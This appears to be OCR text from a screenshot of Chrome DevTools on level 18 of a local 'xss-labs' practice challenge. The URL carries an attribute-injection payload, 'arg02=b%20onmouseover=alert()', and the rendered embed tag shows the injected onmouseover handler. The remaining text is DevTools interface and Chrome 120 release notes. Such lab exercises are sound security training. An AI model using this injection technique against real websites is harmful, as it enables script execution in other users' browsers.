 欢迎来到level18
localhost:8080/xss-labs/level18.php?arg01=a&arg02=b%20onmouseover=alert()
C
欢迎来到level18
欢迎来到XSS挑战
CHALLENGE ACCEPTED
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ⋯ </head>
<body>
<h1 align="center">欢迎来到level18</h1>
<embed src="index.php?a=ba=b" onmouseover="alert()" width="100%" heigth="100%"> == $0
#document (http://localhost:8080/xss-labs/index.php?a=ba=b)
</embed>
</body>
</html>
html body embed
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
embed[Attributes Style] {
width: 100%;
}
embed { user agent stylesheet
overflow-clip-margin: content-box
!important;
overflow: clip !important;
}
margin –
border –
padding –
– – – 859.460×150 – – –
–
–
–
Console What's New
Highlights from the Chrome 120 update
Third-party cookie phaseout
The Issues panel now warns you about the cookies that will be affected by the upcoming
deprecation and phaseout of third-party cookies.
Effective Content Security Policy
View the Content Security Policy details of an inspected frame in a new section in
Application > Frames.
Improved animation debugging
Click to set playhead and resize timeline in the Animations panel.
Learn more Close
new
120